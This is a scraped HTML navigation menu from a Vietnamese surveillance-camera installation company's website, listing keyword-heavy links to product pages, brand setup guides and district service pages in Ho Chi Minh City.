kết nối điện thoại, ứng dụng xem camera giám sát qua điện thoại, thiết bị camera giám sát kết nối điện thoại, lắp đặt camera giám sát qua điện thoại, hướng dẫn xem camera giám sát qua điện thoại.camera giám sát qua điện thoại, lắp camera xem qua điện thoại, camera xem qua điện thoại ổn định, dịch vụ lắp camera giám sát qua điện thoại'> <span class='iconstar0'>✰</span> Tư Vấn Lắp Camera Giám Sát Qua Điện Thoại Ổn Định</a> </li><li> <a href='Tu-Van-Lap-camera-kho-hang.vn' title='Tư Vấn Lắp Camera Kho Hàng Tư vấn lắp camera kho hàng, camera giám sát kho hàng, hệ thống camera kho hàng, lắp đặt camera kho hàng, dịch vụ lắp camera kho hàng, công ty tư vấn lắp camera kho hàng, camera kho bãi, camera an ninh kho hàng.Tư Vấn Lắp camera kho hàng,lắp đặt camera kho hàng,camera an ninh kho hàng,tư vấn lắp đặt camera kho hàng'> <span class='iconstar0'>✰</span> Tư Vấn Lắp Camera Kho Hàng</a> </li><li> <a href='Lap-Camera-Cua-Hang-Chon-Loai-Nao.vn' title='Tư Vấn Lắp Đặt Cửa Hàng tư vấn lắp đặt cửa hàng, lắp đặt cửa hàng chuyên nghiệp, cửa hàng kinh doanh, cửa hàng bán đồ, tư vấn cửa hàng, lắp đặt cửa hàng giá rẻ, nơi lắp đặt cửa hàng, dịch vụ lắp đặt cửa hàngTư vấn lắp đặt cửa hàng, lắp đặt camera trong cửa hàng, cách lựa chọn camera để lắp trong cửa hàng'> <span class='iconstar0'>✰</span> Tư Vấn Lắp Đặt Cửa Hàng</a> </li><li> <a href='Tu-Van-Lap-Camera-Gia-Re.vn' title='Tư Vấn Lắp Camera Giá Rẻ camera giá rẻ, tư vấn camera giá rẻ, lắp camera giá rẻ, lắp camera giá rẻ chính hãng, lắp camera giá rẻ uy tín, lắp camera giá rẻ chuyên nghiệp, lắp camera giá rẻ trọn gói'> <span class='iconstar0'>✰</span> Tư Vấn Lắp Camera Giá Rẻ</a> </li><li> <a href='Tu-Van-Lap-Camera-Quan-Sat-Nha-Xuong-San-Xuat-Tu-Xa.vn' title='Tư Vấn Lắp Camera Quan Sát Nhà Xưởng Sản Xuất Từ Xa Tư vấn lắp camera quan sát nhà xưởng sản xuất từ xa, cách lắp camera quan sát nhà xưởng từ xa, hệ thống camera quan sát nhà xưởng từ xa, giải pháp camera quan sát nhà xưởng từ xa, công ty tư vấn lắp đặt camera quan sát nhà xưởng, tư vấn camera quan sát nhà xưởng sản xuất, lắp đặt camera quan sát nhà xưởng, giá thành lắp đặt camera quan sát nhà xưởng, camera quan sát nhà xưởng chất lượng.Tư Vấn Lắp Camera Quan Sát Nha Xương Sản Xuất Từ Xa,Tu Vấn Lắp Camera Quan Sát Nhà Xưởng Sản Xuất. Lắp Đặt Camera An ninh Nhà Xưởng Sản Sản Xuất , Tư vấn Camera giám sát nhà xưởng sản xuất'> <span class='iconstar0'>✰</span> Tư Vấn Lắp Camera Quan Sát Nhà Xưởng Sản Xuất Từ Xa</a> </li></ul></li>
									<li class="mn-con">
										<a class="nav-link scrollto" href="tin-camera-wifi-chinh-hang.net" title="Tư vấn lắp camera wifi giá rẻ chính hãng dịch vụ lắp camera wifi uy tín hình ảnh sắt nét nhiều chức năng">Tư Vấn lắp Camera Wifi</a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='cac-loai-camera-wifi-gia-dinh-gia-re-hien-nay.vn' title='Các Loại Camera Wifi Gia Đình Giá Rẻ Hiện Nay camera wifi gia đình tốt nhất hiện nay, các loại camera wifi gia đình giá rẻ tốt nhất, camera wifi gia đình loại nào tốt, camera wifi gia đình giá rẻ'> <span class='iconstar0'>✰</span> Các Loại Camera Wifi Gia Đình Giá Rẻ Hiện Nay</a> </li><li> <a href='Gioi-Thieu-Camera-Wifi-IMOU-IPC-A42EP-L.vn' title='Giới Thiệu Camera Wifi IMOU IPC-A42EP-L Giới Thiệu Camera Wifi IMOU IPC-A42EP-L, Camera Wifi, IMOU IPC-A42EP-L, Camera IMOU, IPC-A42EP-L, Camera Wifi IMOU'> <span class='iconstar0'>✰</span> Giới Thiệu Camera Wifi IMOU IPC-A42EP-L</a> </li><li> <a href='Gioi-Thieu-Camera-Wifi-Dung-Pin-2K-IMOU-IPC-B32P-V2.vn' title='Giới Thiệu Camera Wifi Dùng Pin 2K IMOU IPC-B32P-V2 IPC-B32P-V2, camera cell go IPC-B32P-V2, cell go IPC-B32P-V2, IPC-B32P-V2 giá rẻ, IPC-B32P-V2 chính hãng, tư vấn lắp camera IPC-B32P-V2, báo giá lắp camera IPC-B32P-V2, giá camera IPC-B32P-V2, công ty lăp camera IPC-B32P-V2 giá rẻ, báo giá lăp camera IPC-B32P-V2, camera imou cell go IPC-B32P-V2, cell go IPC-B32P-V2, camera wifi IPC-B32P-V2'> <span class='iconstar0'>✰</span> Giới Thiệu Camera Wifi Dùng Pin 2K IMOU IPC-B32P-V2</a> </li><li> <a href='Gioi-Thieu-Camera-Wifi-Dung-Pin-EZVIZ-CB1.vn' title='Giới Thiệu Camera Wifi Dùng Pin EZVIZ CB1 review camera trông trẻ em, đánh giá camera EZVIZ BM1, tính năng camera EZVIZ BM1, giá camera trông trẻ em, camera EZVIZ BM1 chất lượng, camera EZVIZ BM1 đáng mua, đánh giá EZVIZ BM1, camera an ninh cho trẻ em, mua camera EZVIZ BM1'> <span class='iconstar0'>✰</span> Giới Thiệu Camera Wifi Dùng Pin EZVIZ CB1</a> </li><li> <a href='Gioi-Thieu-Ve-Camera-WifI-Dung-PIN-IMOU-IPC-K9EP-3T0WE.vn' title='Giới Thiệu Về Camera Wifi Dùng Pin IMOU IPC-K9EP-3T0WE IPC-K9EP-3T0WE, camera imou IPC-K9EP-3T0WE, camera dùng pin imou IPC-K9EP-3T0WE, camera IPC-K9EP-3T0WE chính hãng, camera xạc pin IPC-K9EP-3T0WE, camera IPC-K9EP-3T0WE giá rẻ, tư vấn lắp camera IPC-K9EP-3T0WE, camera năng lượng mặt trời IPC-K9EP-3T0WE, camera IPC-K9EP-3T0WE chính hãng giá rẻ, tư vấn lắp camera IPC-K9EP-3T0WE, camera wifi dùng pin IPC-K9EP-3T0WE'> <span class='iconstar0'>✰</span> Giới Thiệu Về Camera Wifi Dùng Pin IMOU IPC-K9EP-3T0WE</a> </li><li> <a href='DH-H2AE-Camera-Wifi-Dahua.vn' title='Dh-H2ae Camera Wifi Dahua camera DH,H2AE, camera DH,H2AE giá rẻ, tư vấn lắp camera DH,H2AE, lắp camera DH,H2AE nhanh chóng, khảo sát lắp camera DH,H2AE, tư vấn lắp camera DH,H2AE, camera wifi DH,H2AE, camera DH,H2AE giá rẻ, sửa camera DH,H2AE, bảo hành camera DH,H2AE, báo giá lắp camera DH,H2AE, camera DH,H2AE chính hãng giá rẻ, công ty lắp camera DH,H2AE chuyên nghiệp'> <span class='iconstar0'>✰</span> Dh-H2ae Camera Wifi Dahua</a> </li><li> <a href='Gioi-Thieu-Camera-Wifi-EZVIZ-C6C-4K.vn' title='Giới Thiệu Camera Wifi EZVIZ C6C 4K EZVIZ C6C 4K, EZVIZ C6C 4K chính hãng, C6C 4K chính hãng, C6C 4K giá rẻ, báo giá lắp camera ezviz C6C 4K, camera ezviz C6C 4K giá rẻ, tư vấn lắp camera camera ezviz C6C 4K, bào hành camera ezviz C6C 4K, sửa camera ezviz C6C 4K, báo giá lắp camera ezviz C6C 4K, camera ezviz C6C 4K chính hãng giá rẻ, công ty lắp camera ezviz C6C 4K, camera c6c chính hãng, camera c6c chính hãng giá rẻ'> <span class='iconstar0'>✰</span> Giới Thiệu Camera Wifi EZVIZ C6C 4K</a> </li><li> <a href='Mau-Camera-Wifi-Ban-Chay-nhat-hien-nay.vn' title='Mẫu Camera Wifi Bán Chạy Nhất Hiện Nay Mẫu Camera Wifi Bán Chạy Nhất Hiện Nay, mua online, giá rẻ, chất lượng, đánh giá, hướng dẫn cài đặt, so sánh, khuyến mãi, chính hãngMẫu Camera Wifi Bán Chạy Nhất Hiện Nay, Camera Wifi ổn định, Camera Wifi giá rẻ, Camera Wifi nào tốt, Camera Wifi chất lượng, Camera Wifi chống nước, Camera Wifi cho gia đình'> <span class='iconstar0'>✰</span> Mẫu Camera Wifi Bán Chạy Nhất Hiện Nay</a> </li><li> <a href='Camera-WIfi-Dung-Cong-Trinh-Gia-Re.vn' title='Camera Wifi Dùng Công Trình Giá Rẻ Camera Wifi Công Trình Giá Rẻ, Camera Wifi Tốt, Camera Wifi Chất Lượng, Camera Wifi Uy Tín, Camera Wifi Hướng Dẫn, Camera Wifi Khuyến Mãi, Camera Wifi Nhanh Chóng'> <span class='iconstar0'>✰</span> Camera Wifi Dùng Công Trình Giá Rẻ</a> </li><li> <a href='Thong-So-Khi-Mua-Camera-Wifi-Nen-Quan-Tam.vn' title='Thông Số Khi Mua Camera Wifi Nên Quan Tâm thông số camera wifi, camera wifi, camera wifi giá rẻ, camera wifi chính hãng, tư vấn mua camera wifi, lắp đặt camera wifi, camera wifi uy tín, lắp camera wifi chuyên nghiệp, lắp camera wifi chính hãng gía rẻ'> <span class='iconstar0'>✰</span> Thông Số Khi Mua Camera Wifi Nên Quan Tâm</a> </li></ul></li>
									<li class="mn-con">
										<a class="nav-link scrollto" href="huong-dan-lap-camera.net" title="Hướng dẫn lắp camera quan sát sát cài đặt và sử dụng camera trên điện thoại tivi, máy tính">Hướng Dẫn sử dụng Camera</a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='huong-dan-su-dung-phan-mem-quan-ly-don-hang-atp.vn' title='Hướng Dẫn Sử Dụng Phần Mềm Quản Lý Đơn Hàng ATP Hướng Dẫn Sử Dụng Phần Mềm Quản Lý Đơn Hàng ATP, phần mềm quản lý đơn hàng, camera soi mã vận đơn, phần mềm quản lý đơn hàng, giải pháp quản lý đơn hàng, phần mềm quản lý đơn hàng tải video trực tiếp, phần mềm tải video đóng gói'> <span class='iconstar0'>✰</span> Hướng Dẫn Sử Dụng Phần Mềm Quản Lý Đơn Hàng ATP</a> </li><li> <a href='Huong-Dan-Cach-Cai-Dat-Camera-Ip-Yoosee-Wifi-Tren-Dien-Thoai.vn' title='Hướng Dẫn Cài Đặt Camera Ip Yoosee Wifi Trên Điện Thoại Hướng dẫn cài đặt camera ip Yoosee wifi trên điện thoạiCài đặt camera IP Yoosee Wifi trên điện thoại, Hướng dẫn cài đặt camera Yoosee Wifi trên điện thoại, Hướng dẫn cài đặt camera IP Yoosee trên điện thoại, Cách cài đặt camera Yoosee Wifi trên điện thoại, Cách cài đặt camera IP Yoosee Wifi trên điện thoại, Cách cài đặt camera Yoosee trên điện thoại, Hướng dẫn cài đặt camera IP Yoosee Wifi trên điện thoại di động, Cách cài đặt camera Yoosee Wifi trên máy điện thoạiHướng dẫn lắp camera yoosee, hướng dẫn lắp đặt camera, hướng dẫn lắp camera yoosee, camera yoosee, cách lắp caemra yoosee, cách lắp đặt caemra yoosee'> <span class='iconstar0'>✰</span> Hướng Dẫn Cài Đặt Camera Ip Yoosee Wifi Trên Điện Thoại</a> </li><li> <a href='Huong-dan-cai-camera-EZVIZ-tren-dien-thoai-tu-A-den-Z.vn' title='Hướng Dẫn Cài Camera Ezviz Trên Điện Thoại Từ A Đến Z Hướng dẫn cài Camera Ezviz trên điện thoại, Hướng dẫn cài đặt Camera Ezviz trên điện thoại, Cách cài đặt Camera Ezviz trên điện thoại, Hướng dẫn sử dụng ứng dụng Ezviz trên điện thoại, Cách tạo tài khoản Ezviz cho điện thoại, Hướng dẫn kết nối Camera Ezviz với điện thoại, Cách điều khiển Camera Ezviz từ điện thoại, Hướng dẫn xem hình ảnh từ Camera Ezviz trên điện thoại.Hướng dẫn cài camera EZVIZ trên điện thoại từ A đến Z,Hướng dẫn cài camera EZVIZ trên điện thoại từ A đến Z, Hường dẫn lắp đặt camera EZVIZ trên điện thoại, Tư vấn lắp đặt camera EZVIZ điện thoại tại nhà'> <span class='iconstar0'>✰</span> Hướng Dẫn Cài Camera Ezviz Trên Điện Thoại Từ A Đến Z</a> </li><li> <a href='Huong-Dan-Lap-Dat-Camera-Wifi.vn' title='Hướng Đẫn Lắp Đặt Camera Wifi Hướng đẫn lắp đặt camera wifi, Cách cài đặt camera wifi, Lắp đặt camera wifi tự động, Camera wifi giá rẻ, Cách kết nối camera wifi, Hướng dẫn cài đặt camera wifi trên điện thoại, Camera wifi ngoài trời, Thiết lập camera wifi qua mạng, Lắp đặt camera wifi chất lượng cao.Hướng dẫn lắp đặt camera wifi, cách cài đặt camera wifi, cách sử dụng camera wifi, lắp đặt camera wifi nhanh chóng, hướng dẫn cài đặt camera wifi dễ dàng, cách thiết lập camera wifi, cách kết nối camera wifi, lắp đặt camera wifi đơn giản.Hướng đẫn lắp đặt camera wifi, Cách cài đặt camera wifi, Hướng dẫn sử dụng camera wifi, Lắp đặt camera an ninh wifi, Camera wifi trong nhà, Camera wifi ngoài trời, Camera wifi giá rẻ, Cách chọn mua camera wifi.Hướng Đẫn Lắp Đặt Camera Wifi, Hướng dẫn lap dat camera wifi,hướng dẫn lap dăt camera wifi ,hướng dẫn cài đặt camera wifi,Hướng đẫn lắp dặt camera không dây'> <span class='iconstar0'>✰</span> Hướng Đẫn Lắp Đặt Camera Wifi</a> </li><li> <a href='Huong-Dan-Cai-Dat-Camera-Imou-Tren-Dien-Thoai.vn' title='Hướng Dẫn Cài Đặt Camera Imou Trên Điện Thoại Hướng dẫn cài đặt camera Imou trên điện thoại, cách cài camera Imou trên điện thoại, cách cài đặt ứng dụng Imou trên điện thoại, hướng dẫn sử dụng camera Imou trên điện thoại, cách thêm camera Imou vào điện thoại, cách đăng ký tài khoản Imou trên điện thoại, cách kết nối camera Imou với điện thoại.Hướng dẫn cài đặt camera Imou trên điện thoại, cách cài đặt camera Imou trên điện thoại, hướng dẫn kết nối camera Imou với điện thoại, cách thiết lập camera Imou trên smartphone, cách cài đặt ứng dụng Imou cho camera, hướng dẫn sử dụng camera Imou trên điện thoại.Hướng dẫn cài đặt camera Imou trên điện thoại, cách cài đặt camera Imou trên smartphone, hướng dẫn sử dụng ứng dụng Imou trên điện thoại, cách kết nối camera Imou với điện thoại di động, hướng dẫn cài đặt ứng dụng Imou trên điện thoại, cách thiết lập camera Imou trên điện thoạiCài đặt camera Imou trên điện thoại, Hướng dẫn cài đặt camera Imou, Cách cài đặt camera Imou trên điện thoại, Camera Imou kết nối với điện thoại, Cách cài đặt ứng dụng Imou trên điện thoại, Hướng dẫn sử dụng camera Imou trên điện thoạiHướng Dẫn Cài Đặt Camera Imou Trên Điện Thoại,Hướng Đẫn Cài Đặt Camera IMOU trên điện thoại, Lắp Đặt Camera IMou Trên Điện Thoại,Cách lắp đặt camera imou trên điện thoại.'> <span class='iconstar0'>✰</span> Hướng Dẫn Cài Đặt Camera Imou Trên Điện Thoại</a> </li><li> <a href='Huong-dan-lap-dat-camera-ebitcam-tai-nha.vn' title='Hướng Dẫn Lắp Đặt Camera Ebitcam Tại Nha Hướng Dẫn Lắp Đặt Camera Ebitcam Tại Nhàhướng dẫn lắp đặt camera Ebitcam tại nhàHướng dẫn lắp đặt Camera Ebitcam Tại Nhà, Cách lắp đặt Camera Ebitcam Tại Nhà, Lắp đặt Camera Ebitcam Tại Nhà, Hướng dẫn sử dụng Camera Ebitcam Tại Nhà, Hướng dẫn cài đặt Camera Ebitcam, Camera Ebitcam Tại Nhà, Cách cài đặt Camera Ebitcam.Hướng dẫn lắp đặt camera Ebitcam tại nhà, lắp camera Ebitcam như thế nào, cách cài đặt camera Ebitcam, Hướng dẫn sử dụng camera Ebitcam, Lắp đặt camera Ebitcam nhanh chóng, Các bước lắp đặt camera Ebitcam, Hướng dẫn lắp đặt camera Ebitcam chi tiếtHướng dẫn lắp đặt camera ebitcam tại nha,Hướng dẫn lắp dặt camera quan sat ebitcam tại nhà , lăp dặt camera wifi tại nhà.Tư vấn Lắp đặt camera wifi tại nhà,Lắp đặt camera không dây tại nhà'> <span class='iconstar0'>✰</span> Hướng Dẫn Lắp Đặt Camera Ebitcam Tại Nha</a> </li><li> <a href='Huong-Dan-Xem-Camera-Tren-Dien-Thoai.vn' title='Hướng Dẫn Cài Đặt Và Xem Camera Trên Điện Thoại hướng dẫn cài đặt camera điện thoại, xem camera trên điện thoại, cách cài đặt camera trên điện thoại, hướng dẫn xem camera trên smartphone, cách xem camera qua ứng dụng điện thoại, cách kết nối camera với điện thoại, xem camera ip trên điện thoại.Hướng dẫn cài đặt xem camera trên điện thoại,Hướng đãn cài đặt camera dahua,Hướng dẫn và xem camera trên điện thoại,hướng dẫn cài đặt camera trên điện thoại,.. hướng dẫn camera trên điện thoại'> <span class='iconstar0'>✰</span> Hướng Dẫn Cài Đặt Và Xem Camera Trên Điện Thoại</a> </li><li> <a href='Huong-Dan-Cai-Dat-Camera-Wifi-Giau-Kin-Tren-Dien-Thoai.vn' title='Hướng Dẫn Cài Đặt Camera Wifi Giấu Kín Trên Điện Thoại Hướng dẫn cài đặt camera wifi giấu kín trên điện thoại, Hướng dẫn cài đặt camera wifi giấu kín trên điện thoạiHướng Dẫn Cài Đặt Camera Wifi Giấu Kín Trên Điện Thoại,Lắp đặt camera giấu kin cho điện thoại,Hướng dẫn lắp dặt camera giấu kín cho điện thoại.,Lắp dặt camera wifi dấu kín,Hướng dẫn lắp dặt camera wifi dấu kín trên điện thoại'> <span class='iconstar0'>✰</span> Hướng Dẫn Cài Đặt Camera Wifi Giấu Kín Trên Điện Thoại</a> </li><li> <a href='Huong-Dan-Lap-Camera-Dahua-Tai-Nha.vn' title='Hướng Dẫn Lắp Đặt Camera Dahua Tại Nhà Hướng dẫn lắp đặt camera Dahua tại nhà, cách lắp đặt camera Dahua, hướng dẫn cài đặt camera Dahua nhà, camera Dahua lắp đặt đơn giản, lắp đặt hệ thống camera Dahua tại nhà, hướng dẫn kỹ thuật lắp đặt camera Dahua, cách lắp đặt camera giám sát Dahua, hướng dẫn sử dụng camera DahuaHướng Dẫn Lắp Đặt Camera Dahua Tại Nhà,Hướng Dẫn Lắp Đặt Dahua Tại Nhà,Hướng Dẫn Lắp Đặt Camera Giá Rẻ Dahua, Hướng Dẫn Lắp Đặt Camera Giám Sát Tại Nhà'> <span class='iconstar0'>✰</span> Hướng Dẫn Lắp Đặt Camera Dahua Tại Nhà</a> </li><li> <a href='Huong-dan-cai-dat-xem-camera-hikvision-cho-dien-thoai.vn' title='Hướng Dẫn Cài Đặt Xem Camera Hikvision Cho Điện Thoại Hướng dẫn cài đặt camera Hikvision cho điện thoại, Cách xem camera Hikvision trên điện thoại, Hướng dẫn kết nối camera Hikvision với điện thoại, Cài đặt xem camera Hikvision qua wifi, Hướng dẫn sử dụng ứng dụng xem camera Hikvision trên điện thoại, Cách cài đặt xem camera Hikvision trên smartphone, Hướng dẫn cài đặt xem camera hikvision cho điện thoại,huong dan cai camera vao dien thoai,huong dan cai dat camera vao điện thoại'> <span class='iconstar0'>✰</span> Hướng Dẫn Cài Đặt Xem Camera Hikvision Cho Điện Thoại</a> </li></ul></li>
									<li class="mn-con">
										<a class="nav-link scrollto" href="cong-ty-lap-camera-viet-nam.net" title="Liên hệ lắp camera quan sát giá rẻ chính hãng uy tín tại tphcm">Li&ecirc;n Hệ Lắp Camera</a>
										<ul class="box-mncon1">
											<li>
												<a href="Cong-Ty-Lap-Camera-Quan-Tan-Binh.vn" title="An Thành Phát chuyên cung cấp dịch vụ bảo trì, sửa chữa và lắp đặt camera quận Tân Bình có mặt ngay trong 30 phút, nhanh chóng, ...">Lắp Camera Quận T&acirc;n B&igrave;nh</a></li>
											<li>
												<a href="Cong-Ty-Lap-Camera-Quan-Tan-Phu-Gia-Re.vn" title="Lắp đặt camera quan sát quận Tân Phú tại An THành Phát với dịch vụ chuyên nghiệp, chất lượng cao cùng với đội ngũ kỹ thuật được đào tạo bài bản.">Lắp Camera Quận T&acirc;n Ph&uacute;</a></li>
											<li>
												<a href="Cong-ty-lap-camera-Quan-Phu-Nhuan.vn" title="Thời gian vài năm vừa qua, quận Phú Nhuận đã có nhiều thay đổi về kinh tế, sự phát triển nhanh, đường phố được gắn camera, tỉ lệ phạm tội giảm, ...">Lắp Camera Quận Ph&uacute; Nhận</a></li>
											<li>
												<a href="Cong-Ty-Lap-Camera-Quan-Binh-Tan.vn" title="Lắp camera Quận Bình Tân giá ưu đãi cực lớn, hỗ trợ triển khai hệ thống camera trong ngày theo yêu cầu, miễn phí công lắp đặt và dây cáp ...">Lắp Camera Quận B&igrave;nh T&acirc;n</a></li>
											<li>
												<a href="cong-ty-camera-quan-Go-Vap-Uy-tin.vn" title="Gò Vấp là một trong những quận tiên phong lắp đặt camera tại 29 tuyến đường có tình hình giao thông phức tạp, 47 tuyến hẻm và 40 hộ kinh doanh phòng trọ cho ...">Lắp Camera Quận G&ograve; Vấp</a></li>
											<li>
												<a href="Cong-ty-camera-quan-Binh-Thanh-.vn" title="Với hơn 10 năm kinh nghiệm trong lĩnh vực sửa chữa, bảo trì và lắp đặt camera tại bình thạnh. An Thành Phát đã có chỗ đứng vững chắc trên ...">Lắp Camera Quận B&igrave;nh Thạnh</a></li>
											<li>
												<a href="cong-ty-camera-quan-1-chat-luong.vn" title="Lắp camera tại Quận 1 có thể giúp kiểm soát và hạn chế những vấn đề này. Không những thế, việc lắp camera còn giúp gia đình bạn dễ dàng hơn ...">Lắp Camera Quận 1</a></li>
											<li>
												<a href="Cong-Ty-Lap-Camera-Quan-2-Gia-Re.vn" title="Lắp camera quận 2 là một biện pháp hữu hiệu giúp nâng cao sự an ninh cho khu vực cũng như các doanh nghiệp và gia đình. Lắp đặt camera quận 2 - khuyến mãi cực sốc trong năm 2023">Lắp Camera Quận 2</a></li>
											<li>
												<a href="Cong-Ty-Lap-Camera-Quan-4.vn" title="Nắm bắt được nhu cầu lắp đặt camera tại quận 8 ngày một tăng cao, công ty chúng tôi luôn có nhiều chương trình, chính sách khuyến mãi vô cùng ...">Lắp Camera quận 8</a></li>
											<li>
												<a href="Cong-Ty-lap-Camera-Quan-6-Uy-Tin.vn" title="Lắp đặt camera quận 6 với các khuyến mãi năm 2023 ❖ bảo vệ cuộc sống người thân, gia đình ❖ cảnh báo vấn nạn trộm cướp gia tăng ❖ giảm, tư vấn lắp đặt tận nơi miễn phí, cho dùng thử camera...">Lắp Camera Quận 6</a></li>
											<li>
												<a href="Cong-ty-Lap-camera-Quan-7.vn" title="Lắp đặt camera quan sát tại quận 7 trở nên phổ biến và cần thiết hơn bao giờ hết. Ngoài việc giám sát chống trộm, đảm bảo an ninh một công cụ rất rất thiết giám sát và quan sát được các sự việc khác xảy ra">Lắp Camera Quận 7</a></li>
											<li>
												<a href="Cong-Ty-Lap-Camera-Quan-9.vn" title="Công ty lắp camera quan sát Quận 8. Thời gian vừa qua, do kinh tế khu vực Quận 8 tăng trưởng nhanh mà số lượng tội phạm, kẻ gian và lừa đảo không ngưng gia tăng trong thời điểm kinh tế khó khăn hiện nay">Lắp Camera Quận 8</a></li>
											<li>
												<a href="Cong-Ty-Camera-quan-10-chat-luong.vn" title="An Thành Phát chi nhánh Quận 10, khách hàng sẽ được cung cấp các sản phẩm đa dạng như: camera giám sát gia đình, văn phòng, máy chấm công  giải pháp giám sát tài sản và hạn chế rui ro trong cuộc sống ">Lắp Camera Quận 10</a></li>
											<li>
												<a href="Cong-Ty-Lap-Camera-Quan-11.vn" title=" Ngoài ra khi lắp đặt camera ở quận 11 theo yêu cầu,  chúng tôi cam kết giá rẻ nhất tại quận 11, cùng chất lượng dịch vụ tốt nhất sau khi lắp đặt.">Lắp Camera Quận 11</a></li>
											<li>
												<a href="Cong-ty-camera-quan-12.vn" title="Lắp đặt camera quận 12 uy tín &amp; giá rẻ ✔️ đủ các dòng camera wifi xoay 360 độ ⭐ giám sát từ mọi góc nhìn cho công trình ✓ báo động chọn lựa hoàn hảo cho ngôi nhà bạn ❖ bảo vệ tài sản thiết yếu ❖ chống trộm và cảnh báo đột nhập">Lắp Camera Quận 12</a></li>
										</ul>
									</li>
								</ul>
							</li>
						</ul>
						<i class="bi bi-list mobile-nav-toggle">&nbsp;</i></nav>
					<!-- .navbar --></div>
				<span class="toggle_icon" onclick="openNav()"><img alt="Menu" height="37" src="cameraquan8/images/toggle-icon.webp" width="44" /></span>
				<div class="dropdown">
					<button aria-expanded="false" aria-haspopup="true" class="btn btn-secondary dropdown-toggle" data-toggle="dropdown" id="open-ulsanpham" type="button">SẢN PHẨM</button>
					<ul class="ulsanpham">
						<!----start category---->
						<li class="lisanpham">
							<a href="lap-camera-tron-bo.html" title="Lắp camera trọn bộ quận 8 giá rẻ">Camera Trọn Bộ</a> <i class="icon-menu fa-solid fa-angle-down">&nbsp;</i><i class="icon-menu fa-solid fa-angle-right">&nbsp;</i>
							<div class="listsanpham">
								<div class="column-sp">
									<ul>
										<li>
											<a href="lap-camera-hikvision-tron-bo.html" title="Hiện nay dòng camera quan sát HIKVISON là dòng camera quan sát được nhiều người dùng tin tưởng và sử dụng với chất lượng camera tốt đồ bền camera lâu dài.Ngoài ra giá cả thương hiệu camera này cực tôt phù hợp cho mọi gia đình.">Camera HIKVISION Trọn Bộ</a></li>
										<li>
											<a href="lap-camera-kbvision-tron-bo.html" title="Thương hiệu camera quan sát KBVISION dòng camera thương hiệu MỸ(USA),Chất lượng sản phẩm khỏi phải bàn cãi về chất lương sản phẩm của thương hiệu camera này.Sản phẩm được nhiều người tiêu dùng lựa chọn.Sản phẩm phù hợp cho các công trình dự án và gia đình,..">Camera KBVISION Trọn Bộ</a></li>
										<li>
											<a href="lap-camera-dahua-tron-bo.html" title="Camera thương hiệu Dahua là một trong những thương hiêu camera đã xuất hiện tại Việt Nam.Từ khoản năm 2013.Hiện nay thương hiệu camera này tích hợp nhiều công nghệ mới nhất.Chế dộ hậu mãi và bảo hành tốt.Camera thích hợp cho mọi công trình.">Camera DAHUA Trọn Bộ</a></li>
										<li>
											<a href="camera-gia-re-tron-goi.html" title="Lắp đặt camera giá rẻ trọn gói bao công lắp đặt.Chúng tôi một trong những dơn vị lắp đặt camera uy tín nhất tạI Thành Phố Hồ Chí Minh.Camera hình ảnh FULL HD.Giá thành tốt nên được rất nhiều gia đình sử dụng.Camera Bảo hành được 2 năm tại nhà cho quý khách.">Camera gi&aacute; Rẻ Trọn Bộ</a></li>
										<li>
											<a href="bo-camera-nen-dung.html" title="Khi chúng ta lắp đặt camera thì camera nên dùng là là điều băn khoăn với người mới sử dụng lần đầu.Sau đây chúng tôi sẽ giới thiệu những mẫu camera phù hợp nên dùng.Nên kể đến dòng:Camera IP WIFI,Hệ thống nhiều camera nên dùng Camera Đi dây.">Bộ Camera N&ecirc;n D&ugrave;ng</a></li>
										<li>
											<a href="lap-camera-co-mau-ban-dem.html" title="Công nghệ có màu ban dêm là công nghệ Tiên tiến nhất được tích hợp vào cáo dòng camera hiên nay.Thương hiệu camera sử dụng công nghệ ban đêm có màu,Camera KB vision,Dahua,HIK VISION.Tuy nhiên dòng camera này giá thành hơi cao.">Bộ Camera C&oacute; M&agrave;u Ban Đ&ecirc;m</a></li>
										<li>
											<a href="lap-camera-starlight.html" title="Công nghệ Star light là dòng công nghệ ban đêm có màu khi có ánh sáng yếu.Camera hình ảnh chân thực rõ nét.Có thể dây là tính năng ưu việt nhất đây là giải phap thay thế công nghệ camera hồng ngoại hiện nay.">Bộ Camera Starlight</a></li>
										<li>
											<a href="lap-camera-chong-trom.html" title="Công nghệ báo động chống trộm hiện nay đã được tích hợp vào camera.Có thể nói đây tính năng giúp tăng cường an ninh lên mức độ tốt nhất hiện nay.giúp gia chủ phát hiện kẻ trộm đột nhập vào nhà của minh nhanh chóng nhất.">Bộ Camera B&aacute;o Động</a></li>
										<li>
											<a href="lap-camera-co-thu-am.html" title="Hiện nay Camera thu âm được nhiều cửa hàng và công ty được sử dụng.Với ưu điểm dòng camera nay giúp gia chủ ghi âm những sự việc diễn ra là bằng chứng khi có cuộc cãi vả tranh chấp.">Bộ Camera c&oacute; Ghi &Acirc;m</a></li>
										<li>
											<a href="lap-camera-ultra-hd-tron-bo.html" title="Lắp đặt trọn bộ camera quan sát chất lượng 2K siêu nét, đem lại giải pháp an ninh tuyệt vời tiết kiệm chi phí cho gia đình, văn phòng, ...">Bộ Camera Chất Lượng 2K</a></li>
										<li>
											<a href="camera-sieu-net-Ultra-hd.html" title="Trọn bộ camera giám sát hình ảnh chất lượng 4K siêu sắc nét giá cả phải chăng phù hợp với các điều kiện kinh tế">Bộ Camera Chất Lượng 4K</a></li>
										<li>
											<a href="bo-camera-wifi.html" title="Hiện nay dòng camera IP wifi là dòng camera được ưa chuộng nhất bởi tính tiện dụng và dễ dàng cài dặt và lắp đặt.Chỉ với số tiền nhỏ bạn đã có 1 chiếc camera bảo vệ an ninh cho nhà của bạn.">Bộ Camera Wifi</a></li>
									</ul>
								</div>
							</div>
						</li>
						<li class="lisanpham">
							<a alt="lắp camera wifi imou giá rẻ thiết kế gọn bắt mắt giám sát ổn định" href="camera-wifi-imou.html" title="Lắp camera wifi imou lựa chọn camera wifi giá rẻ dễ dàng sử dụng giám sát quản lý qua điện thoại, camera tích hợp nhiều chức năng thông minh">Camera Imou</a> <i class="icon-menu fa-solid fa-angle-down">&nbsp;</i><i class="icon-menu fa-solid fa-angle-right">&nbsp;</i>
							<div class="listsanpham">
								<div class="column-sp">
									<ul>
										<li>
											<a href="camera-imou-lap-ngoai-troi.html" title="Lắp camera wifi imou ngoài trời chịu mưa nắng sản phẩm phù hợp lắp camera trước cổng nhà công trình nhà xưởng">Camera Imou Ngo&agrave;i trời</a></li>
										<li>
